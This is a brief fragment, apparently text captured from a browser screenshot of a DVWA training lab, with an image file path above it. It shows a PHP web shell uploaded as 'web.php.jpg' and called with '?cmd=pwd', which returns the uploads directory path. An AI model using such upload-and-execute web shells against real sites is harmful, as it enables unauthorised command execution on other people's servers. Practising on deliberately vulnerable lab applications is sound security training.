 192.168.100.3/dvwa/hack
Not secure 192.168.100.3/dvwa/hackable/uploads/web.php.jpg?cmd=pwd
Execute
/var/www/dvwa/hackable/uploads